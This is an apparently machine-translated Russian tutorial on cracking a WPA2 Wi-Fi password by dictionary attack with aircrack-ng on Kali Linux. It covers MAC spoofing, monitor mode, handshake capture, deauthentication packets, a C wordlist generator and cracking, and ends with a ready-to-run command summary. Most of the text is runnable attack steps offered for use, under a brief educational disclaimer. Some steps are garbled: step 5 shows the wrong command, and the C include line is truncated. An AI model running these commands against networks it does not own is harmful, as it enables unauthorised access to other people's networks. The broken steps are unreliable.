Содержание

- 1 Что такое атака по словарю

- 2 Что это за учебник, а что нет?

- 3 Требования

- 4 1. Проверьте свой сетевой интерфейс Wi-Fi

- 5 2. Поддать MAC-адрес интерфейса WLAN

- 6 3. Установите интерфейс Wi-Fi в режим монитора.

- 7 4. Получить WPA рукопожатие

- 8 5. Аутентификация с помощью AIRPLE

- 9 6. Создать (или использовать) словарь паролей

- 10 7. Начните словарную атаку с Aircrack

- 11 Резюме

Правовая оговорка

Информация на этом сайте предназначена для использования в юридических и этических целях, таких как исследования, образование, журналистика и просвещение общественности. Наше намерение заключается в соблюдении любых и всех применимых законов.

В этом уроке вы узнаете, как выполнить очень простую словарную атаку на сеть Wi-Fi, используя Aircrack в Kali Linux.

Что такое атака по словарю

Атака по словарю — это метод, который заключается в взломе компьютера или сервера, защищенных паролем (в данном случае сети Wi-Fi), путем систематического ввода каждого слова в словаре в качестве пароля.

Что это за учебник, а что нет?

У вас не будет волшебного бесплатного Wi-Fi на всю оставшуюся жизнь, если это то, что вы ищете. Это просто учебное пособие с образовательными целями, в котором показано, как легко выполнять атаки по словарю в обычную сеть Wi-Fi с помощью Kali Linux и Aircrack. Вы должны знать, что для атак по словарю нужен хороший словарь, в противном случае такого рода атаки обычно неэффективны, так как не все используют в качестве паролей только цифры, и это одна из целей этой статьи: вы можете предупредить клиентов, друзей и т. Д., Что их Пароль Wi-Fi действительно слабый и постыдный.

Требования

- Вам нужно, очевидно, Kali Linux (по крайней мере, 2016.2) установлен и работает.

- Беспроводной адаптер, поддерживающий режим инъекции / мониторинга. Некоторые компьютеры имеют сетевые карты, способные на это с завода. Если он недоступен, вам придется купить внешний.

- Список слов, чтобы попытаться «взломать» пароль после его захвата (если у вас его нет, создайте свой собственный в шаге 7)

Давайте начнем !

1. Проверьте свой сетевой интерфейс Wi-Fi



В качестве первого шага вам нужно проверить, есть ли на вашем компьютере доступная карта Wi-Fi, которая позволяет вам продолжить взлом, чтобы перечислить интерфейсы, использующие ifconfig команда. ifconfig используется для настройки или просмотра конфигурации сетевого интерфейса. Откройте новый терминал и выполните следующую команду, чтобы получить список всех сетевых интерфейсов вашего компьютера:

ifconfigТогда вы должны получить вывод, похожий на:

wlan0 — это имя первого беспроводного сетевого интерфейса в системе. Дополнительные беспроводные интерфейсы будут называться wlan1, wlan2 и т. Д. Название важно, и вы должны помнить его, в этом случае у нас есть только 1 интерфейс Wi-Fi, поэтому мы собираемся использовать wlan0 имя в следующем шаге.

2. Поддать MAC-адрес интерфейса WLAN



Теперь вам нужно изменить MAC-адрес интерфейса Wi-Fi, чтобы продолжить взлом, но перед тем, как отключить интерфейс, если он (очевидно) активен. Используйте команду ifconfig [interface name] down сломать интерфейс. В этом случае, поскольку имя нашего интерфейса — wlan0, команда для выполнения будет:

ifconfig wlan0 downКогда интерфейс не работает, вам нужно изменить MAC-адрес вашего устройства с помощью macchanger,

Выполните следующую команду, чтобы изменить MAC-адрес вашего интерфейса:

macchanger -m 00:11:22:33:44:55 wlan0Этот MAC-адрес известен как всегда подделанный. После выполнения команды предыдущий MAC-адрес и новый будут напечатаны как ссылка:



Теперь, когда MAC-адрес изменен, снова откройте интерфейс, используя следующую команду:

ifconfig wlan0 upВы можете проверить это, используя ifconfig еще раз, если хотите:

Теперь MAC-адрес был подделан.

3. Установите интерфейс Wi-Fi в режим монитора.

Режим мониторинга — это один из семи режимов, в которых могут работать беспроводные карты 802.11: основной (действующий в качестве точки доступа), управляемый (клиент, также известный как станция), режим Ad hoc, Mesh, Repeater, Promiscuous и Monitor. Режим мониторинга отслеживает пакеты в воздухе, не соединяясь (связываясь) с какой-либо точкой доступа. Поскольку этот режим не требует привязки к точке доступа (и не требует аутентификации).



Включите режим монитора с помощью следующей команды:

airmon-ng start wlan0Если вы получили исключение, предупреждение или сообщение о том, что некоторые процессы могут вызвать проблемы во время выполнения этого процесса, обязательно остановите процессы, используя следующую команду:

airmon-ng check killЗатем выполните снова airmon-ng start wlan0:

Из «таблицы», сгенерированной предыдущей командой, теперь вам нужно скопировать имя интерфейса в режиме монитора, в данном случае это имя wlan0mon, Это имя будет использоваться остальными командами, которым необходим доступ к интерфейсу.

4. Получить WPA рукопожатие

Нам нужно скопировать WPA Handshake маршрутизатора Wi-Fi, чтобы взломать его (как словарная атака, которая ожидает, пока сигнал не поступит в маршрутизатор, затем возвращается, завершается с ошибкой и повторяет процесс снова и снова, очень непродуктивно …) , Рукопожатие — это, по сути, автоматический процесс согласования между двумя объектами, обычно вашим компьютером и сетевым сервером, к которому он хочет подключиться. Это процедура, которая устанавливает конфигурации и параметры, необходимые для обеспечения бесперебойной работы канала связи без ручного ввода спецификаций и тому подобного при каждом соединении разнородных систем или машин.

Во-первых, вам нужно сбросить все сигналы Wi-Fi, доступные в окружающей среде. Для этого мы будем использовать airodump-ng в качестве первого параметра ожидается имя интерфейса в режиме мониторинга. Выполните следующую команду, чтобы вывести дамп сетей Wi-Fi:

airodump-ng wlan0monЭта команда выведет таблицу со всеми доступными сетями Wi-Fi, похожими на:

#|BSSID |PWR |Beacons | #Data | #/s |CH |MB |ENC |CIPHER |AUTH | ESSID |

#|C8:0E:14:03:B0:EA |-34 |38 | 0 | 0 |1 |54e. |WPA2 |CCMP |PSK | The network name |Из этой таблицы вы должны скопировать информацию (строку) о сети, которую вы хотите взломать, в блокноте, так как эта информация понадобится вам позже (channel-CH и BSSID).

Теперь давайте скопируем рукопожатие WPA с помощью airodump. Следующая команда:

airodump-ng -c [channel] --bssid [BSSID] -w [path/to/folder/output] [interface-name-in-monitor-mode]Скопирует WPA Handshake модема, который вы хотите предоставить необходимые параметры. Аргументы канала и BSSID могут быть получены из ранее полученных с использованием airodump-ng wlan0mon, w Аргументом должен быть путь к папке, в которой вы хотите сохранить рукопожатие модема, наконец, имя интерфейса в режиме монитора (wlan0mon). Итак, наша команда для выполнения будет выглядеть так:



airodump-ng -c [channel] --bssid C8:0E:14:03:B0:EA /root/hacking/ wlan0monМы собираемся сохранить файлы в / root / hacking (эта папка должна быть предварительно создана), вы можете сохранить ее там, где захотите, до тех пор, пока вы помните путь позже. Этот процесс может занять несколько минут, в нашем случае это заняло всего 4 минуты, однако это может варьироваться в каждой сети и устройствах:

Совет

Чтобы ускорить процесс получения WPA Hanshake, вы можете использовать мобильное устройство или другой компьютер, подключенный к сети Wi-Fi. Просто выключите Wi-Fi на вашем устройстве и включите его снова, это должно ускорить процесс.



После того, как процесс покажет WPA hanshake, необходимы файлы для запуска атаки по словарю. Как показано в нашем примере команды, сгенерированные файлы должны храниться в /root/hacking/:

Количество файлов может отличаться на вашем компьютере.

5. Аутентификация с помощью AIRPLE



Чтобы захватить рукопожатие WPA / WPA2, нам нужно заставить клиента выполнить повторную аутентификацию. Это может быть достигнуто с помощью aireplay, эта атака отправляет разъединенные пакеты одному или нескольким клиентам, которые в настоящее время связаны с определенной точкой доступа.

Команда сделать это:

aireplay-ng -0 [number-of-packages] -a [BSSID] [interface-name-in-monitor-mode]Рекомендуемое количество пакетов для этого вида атак — 10 (необходимо также указать BSSID модема и имя интерфейса монитора). Команда для выполнения должна выглядеть так:

airodump-ng -c [channel] --bssid C8:0E:14:03:B0:EA /root/hacking/ wlan0monЭто должно генерировать следующий вывод (обратите внимание, что на изображении BSSID является неправильным, это должно быть C8:0E:14:03:B0:EA):

6. Создать (или использовать) словарь паролей

Прежде чем приступить к атаке, вам нужен словарь паролей. Этот словарь в основном текстовый файл (filename.txt) со словами, которые aircrack должен использовать для доступа к сети, поэтому в основном следующий текст представляет собой словарь паролей (каждый пароль разделен новой строкой):

hello

possible_password1

possible_password2

hello123

ourcodeworld_password123

dummypassword321В образовательных целях, так как это место для обучения кодированию, мы собираемся написать код на Си. Создать новый файл в рабочей области (в нашем случае /root/hacking) с именем passwords_generator и расширение c (passwords_generator.c). Этот файл будет содержать следующий код C, который генерирует последовательность чисел от 00000000 до 00009999 (число для каждой строки):

Важный

Чем больше число, тем больше комбинаций, которые нужно попробовать, поэтому больше времени занимает процесс тестирования.

#include

int main()

{

int i;

for (i = 0; i<= 9999;i++){

printf("%08d\n",i);

}

return 0;

}Это должно генерировать вывод как:

00000001

00000002

00000003

00000004

...

00009999Вам нужно только сохранить предыдущий вывод в файл, который будет использоваться в качестве словаря для нашей атаки. Выполните следующую команду, чтобы сохранить ее в passwords.txt файл (обратите внимание, что путь до вас, мы все еще используем /root/hacking для этого):

Заметка

gcc - это компилятор C на основе * nix, обычно работающий через командную строку, по умолчанию доступный в Kali Linux

# 1. Compile and send output

gcc /root/hacking/passwords_generator.c

# 2. Save output to file

./a.out >> /root/hacking/passwords.txtХитрость в том, что в этом «словаре паролей» есть 9999 возможных комбинаций, которые будут опробованы. Очевидно, что если в сети есть безопасный пароль, то ни один из сгенерированных «цифровых паролей» не должен работать, поэтому, если вы только тестируете, вы можете добавить пароль вашей сети Wi-Fi, чтобы проверить его на следующем шаге.

Ваш словарь - это просто текстовый файл, в котором каждая строка представляет собой возможный пароль, который aircrack попытается получить к сети позже, чтобы проверить, действительно ли aircrack работает, вы можете просто создать passwords.txt файл с паролем вашей сети Wi-Fi внутри и на следующем шаге, тогда доступ к сети должен быть предоставлен (мы также напишем наш собственный пароль, чтобы доказать, что он работает).

Вы можете использовать «базу паролей», чтобы попробовать разные комбинации. Проверьте этот вопрос на форуме безопасности Stack Exchange. это предлагает множество источников, чтобы начать работу со словарем паролей, если вы не хотите использовать простые числа.

7. Начните словарную атаку с Aircrack



Наконец, давайте начнем нашу атаку по словарю, используя следующую команду:

aircrack-ng -a2 -b [BSSID] -w [POSSIBLE_PASSWORDS_FILE.TXT] [PATH_TO_WPA_HANDSHAKE_FILES*.cap]Вам нужно предоставить BSSID, затем аргумент w, который задает txt-файл со всеми паролями, которые нужно попробовать, а затем путь к файлам .cap, сгенерированным при получении рукопожатия на шаге 5. Например, заменив значения на наши примеры, команда должна выглядеть так:

aircrack-ng -a2 -b C8:0E:14:03:B0:EA -w /root/hacking/passwords.txt /root/hacking/*.capВыполнение команды должно запустить атаку по словарю и попытаться получить доступ к сети с каждым паролем в нашем словаре. Продолжительность процесса будет зависеть от количества паролей в вашем словаре.

Если пароль найден в словаре (если он найден в словаре, сгенерированном нашим C-кодом, то это был действительно неверный пароль ...), появится сообщение KEY FOUND.

Вот и все, вы только что узнали, как выполнить словарную атаку на сеть Wi-Fi с помощью Aircrack!

Резюме

Если вы уже следовали этому руководству и когда-нибудь сделаете это снова, вы можете просто следовать этой сводке, в которой указаны команды, которые нужно выполнить. Таким образом, вам не нужно выполнять все шаги учебника, и вы сэкономите некоторое время (поскольку вы уже знаете, как это работает и что делает каждая команда, теоретически):

# Execute dictionary attack to Wi-Fi Network

#

# March - 2017

# List interfaces (sh)

ifconfig

# Disable interface to change the MAC address

ifconfig wlan0 down

# Spoof MAC address to 00:11:22:33:44:55

macchanger -m 00:11:22:33:44:55 wlan0

# Enable interface again :)

ifconfig wlan0 up

# Kill any services

airmon-ng check kill

# Start interface in monitor mode

airmon-ng start wlan0

# Now from the previous step copy the name of the interface in monitor mode

# Example of output previous step: monitor mode vif enabled for [phy]wlan0 on [phy0]wlan0mon

# Name = wlan0mon

# Dump available Wi-Fi networks

airodump-ng wlan0mon

# The previous step should output a table like the following:

#|BSSID |PWR |Beacons | #Data | #/s |CH |MB |ENC |CIPHER |AUTH | ESSID |

#|E0:98:61:47:BD:E2 |-34 |38 | 0 | 0 |1 |54e. |WPA2 |CCMP |PSK | The network name |

# You should copy this information as you will need the information of the network to execute some

# commands that require those values as arguments

# Copy WPA handshake with the following command

airodump-ng -c [channel] --bssid [BSSID] -w [path/to/folder/output] [interface-name-in-monitor-mode]

# Example: airodump-ng -c 1 --bssid E0:98:61:47:BD:E2 -w /root/hacking/ wlan0mon

# Note: this process can take a lot of time, so be patient

# Once the following message appears:

# WPA Handshake [BSSID OF THE DEVICE, EXAMPLE E0:98:61:47:BD:E2]

# You can proceed with the next step and stop the current command as it will still running

# The .cap files should be now in the [path/to/folder/output]

# Inject frames to Ten authentication packages

# Recommend numberofpackages = 10

aireplay-ng -0 [number-of-packages] -a [BSSID] [interface-name-in-monitor-mode]

# Example: aireplay-ng -0 10 -a E0:98:61:47:BD:E2 wlan0mon

# Start dictionary attack using the WPA Handshake previously downloaded and

aircrack-ng -a2 -b [BSSID] -w [path to dictionary] [path to .cap files of handshake]

# Example: aircrack-ng -a2 -b E0:98:61:47:BD:E2 -w /root/hacking/passwords.txt /root/hacking/*.cap

# That's all !Счастливого взлома!